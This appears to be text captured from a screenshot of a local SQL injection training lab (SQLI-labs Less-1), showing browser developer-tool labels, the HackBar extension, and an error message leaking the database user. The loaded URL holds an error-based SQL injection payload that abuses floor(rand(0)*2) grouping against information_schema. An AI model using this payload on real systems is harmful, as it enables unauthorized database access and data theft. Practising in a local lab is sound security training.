 Welcome Dhakkan
Duplicate entry 'root@localhost1' for key 'group_key'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
cryption Encoding SQL XSS Other Contribute now
Load URL http://127.0.0.1/Less-1/?id=1' and (select count(*) from information_schema.tables group by concat((select user()),floor(rand(0)*2)))--+
Split URL